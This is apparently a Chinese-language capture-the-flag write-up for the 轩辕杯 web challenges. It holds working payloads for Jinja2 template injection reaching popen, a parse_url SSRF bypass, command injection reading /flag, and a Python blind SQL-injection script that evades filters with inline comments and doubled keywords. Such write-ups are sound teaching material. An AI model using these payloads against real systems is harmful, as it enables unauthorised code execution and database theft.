ezflask
过滤.
用中括号代替

构造payload
?name={{''["__class__"]["__base__"]["__subclasses__"]()[133]["__init__"]["__globals__"][request["args"]["a"]](request["args"]["b"])['read']()}}&a=popen&b=cat /flag
ezJS

看源码直接发包
if (scoreNow === 100000000000) {
fetch('getflag.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: 'score=' + scoreNow
})
.then(response => response.text())
.then(data => {
alert("恭喜你!flag是:" + data);
})
.catch(error => {
console.error('错误:', error);
});
}
})
ezssrf

考点在于满足下式
$x['host'] === null && $x['scheme'] === 'http'
paylaod:

?url=http:/127.0.0.1/flag
访问
签到
写一下关键过程

payload
?cmd=nl+%2Fflag%3f

ezRCE
readgzfile
ezSQL
过滤空格+select
内联注释+双写
得到flag后base64解码
exp:
import requests
import time
#http://27.25.151.26:4925/?id=1/**/and/**/(if(ascii(substr((seselectlect/**/group_concat(schema_name)/**/from/**/information_schema.schemata),1,1))>32,1,0))
url="http://27.25.151.26:4925/"
flag=""
# select="select/**/version()"#10.5.28-MariaDB-0+deb11u2
select="seselectlect/**/group_concat(schema_name)/**/from/**/information_schema.schemata"#information_schema,performamce_schema,mysql,ctf,xuanyuanCTF
select="seselectlect/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='xuanyuanCTF'"
#xuyuanCTF info
select="seselectlect/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=%27xuanyuanCTF%27/**/and/**/table_name='info'"
#xuyuanCTF id,title,content
select="seselectlect/**/group_concat(id,title,content)/**/from/**/xuanyuanCTF.info"
#1F1AG ZmxhZ3vmrILov47mnaXli7DovanovpXmna99
#flag{欢迎来到轩辕杯}
for i in range(1,100):
# if i<=25:
# continue
left=32
right=127
mid=(left+right)//2
while left<right:
poc1=f"?id=1/**/and/**/(if(ascii(substr(({select}),{i},1))>{mid},1,0))"
payload=poc1
time.sleep(1)
r=requests.get(url+payload)
if "admin" in r.text:
left=mid+1
else:
right=mid
mid=(left+right)//2
flag+=chr(mid)
print(flag)


说些什么吧!